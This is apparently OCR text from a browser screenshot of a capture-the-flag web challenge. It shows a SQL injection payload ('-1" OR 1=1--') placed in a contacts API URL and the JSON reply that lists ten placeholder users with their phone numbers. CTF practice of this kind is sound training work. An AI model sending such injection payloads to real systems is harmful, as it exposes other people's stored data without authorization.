 不安全 web-7d49f6fe60.challenge.xctf.org.cn/api/v1/contacts?uid=-1"%20OR%201=1--
常用 AI APK分析 取证 编程 渗透 论文 CTF 社工 信息搜集 运维&开发 虚拟币 上岸! java 中国版权保护中心 其他收藏夹
优质打印
{"data":{"users":[{"uuid":"9d5ec98c-5848-4450-9e58-9f97b6b3b7bc","name":"admin","phone":"123-456-7890"},{"uuid":"f47ac10b-58cc-4372-a567-0e02b2c3d479","name":"Bob","phone":"987-654-3210"},{"uuid":"c9c1e5b2-5f5b-4c5b-8f5b-
5f5b5f5b5f5b","name":"Charlie","phone":"555-555-5555"},{"uuid":"732390b8-ccb6-41de-a93b-94ea059fd263","name":"David","phone":"444-444-4444"},{"uuid":"f633ec24-cfe6-42ba-bcd8-ad2dfae6d547","name":"Eve","phone":"333-333-
3333"},{"uuid":"eb8991c8-9b6f-4bc8-89dd-af3576e92bdb","name":"Frank","phone":"222-222-2222"},{"uuid":"db62356d-3b99-4764-b378-e46cb95df9e6","name":"Grace","phone":"111-111-1111"},{"uuid":"8f4610ee-ee87-4cca-ad92-
6cac4fdbe722","name":"Hannah","phone":"000-000-0000"},{"uuid":"1678d80e-fd4d-4de3-aae2-cb0077f10c21","name":"Ian","phone":"123-123-1234"},{"uuid":"5845b71f-ebb6-4707-8199-a4e46acf351f","name":"Jack","phone":"456-456-
4567"}]}}